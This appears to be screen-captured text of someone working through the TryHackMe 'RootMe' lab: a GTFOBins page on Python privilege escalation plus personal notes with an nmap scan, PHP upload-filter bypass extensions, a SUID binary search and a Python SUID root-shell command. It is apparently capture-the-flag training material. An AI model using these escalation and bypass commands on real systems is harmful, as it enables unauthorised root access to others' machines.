 Burp Suite Community E...
python | GTFOBins - Mo...
*Notes.txt (~/thm) - gedit
Tab1
01:56 PM
python | GTFOBins - Mozilla Firefox
TryHackMe | Hacktivities
TryHackMe | RootMe
HackIT - Home
python | GTFOBins
https://gtfobins.github.io/gtfobins/python/
6
python -c 'from ctypes import cdll; cdll.LoadLibrary("lib.so")'
SUID
If the binary has the SUID bit set, it does not drop the elevated privileges and may be abused to
access the file system, escalate or maintain privileged access as a SUID backdoor. If it is used to
run sh -p, omit the -p argument on systems like Debian (<= Stretch) that allow the default sh
shell to run with SUID privileges.
This example creates a local SUID copy of the binary and runs it to maintain elevated privileges. To
interact with an existing SUID binary skip the first command and run the program using its original
path.
sudo install -m =xs $(which python) .
./python -c 'import os; os.execl("/bin/sh", "sh", "-p")'
Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and
may be used to access the file system, escalate or maintain privileged access.
sudo python -c 'import os; os.system("/bin/sh")'
Capabilities
If the binary has the Linux CAP_SETUID capability set or it is executed by another binary with the
capability set, it can be used as a backdoor to maintain privileged access by manipulating its own
process UID.
Open
*Notes.txt
~/thm
Save
1 Target: 10.10.51.31
2 My IP : 10.8.225.31
3
4
5 nmap -sV -sC -p- 10.10.51.31
6 - 2 ports ouvers
7 - tcp/22 = SSH
8 - tcp/80 = Apache httpd 2.4.29
9
10 Faille upload ?
11 http://10.10.51.31/panel/
12 http://10.10.51.31/uploads/
13
14 .php est interdit
15 .PHP, .PhP, .php5, .png.php, .png%00.php
16
17 Flag ! cat /var/www/user.txt
18
19 find / -perm /4000 2>/dev/null
20 ./python -c 'import os; os.execl("/bin/sh-
", "sh", "-p")'
21
22
Plain Text
Tab Width: 11
Ln 20, Col 1
INS